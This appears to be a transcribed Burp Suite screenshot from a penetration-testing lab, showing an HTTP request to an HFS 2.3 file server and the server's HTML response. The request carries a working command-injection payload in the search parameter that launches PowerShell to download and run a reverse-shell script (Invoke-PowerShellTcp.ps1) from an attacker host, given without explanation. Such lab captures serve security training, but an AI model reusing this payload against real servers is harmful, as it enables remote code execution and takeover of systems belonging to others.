 Request
Raw Params Headers Hex
1 GET /?search=%00{.exec|c:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe
IEX(New-Object
Net.WebClient).downloadString('http://10.10.14.31:8000/Invoke-PowerShellTcp.ps1').}
2 HTTP/1.1
3 Host: 10.10.10.8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: HFS_SID=0.0229312831070274
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 4256
4 Accept-Ranges: bytes
5 Server: HFS 2.3
6 Cache-Control: no-cache, no-store, must-revalidate, max-age=-1
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN">
9 <html>
10 <head>
11 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
12 <title>HFS /</title>
13 <link rel="stylesheet" href="/?mode=section&id=style.css" type="text/css">
14 <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.js"></script>
15 <script> if (typeof jQuery == "undefined") document.write(
'<script type="text/javascript" src="/?mode=jquery"></'+'script>'); </script>
16 <link rel="shortcut icon" href="/favicon.ico">
17 <style class='trash-me'>
18 .onlyscript, button[onclick] { display:none; }
19 </style>
20 <script>
21 // this object will store some %symbols% in the javascript space, so that libs can read them
22 HFS = { folder:'/', number:0, paged:1 };
23 </script>
24 <script type="text/javascript" src="/?mode=section&id=lib.js"></script>
25 </head>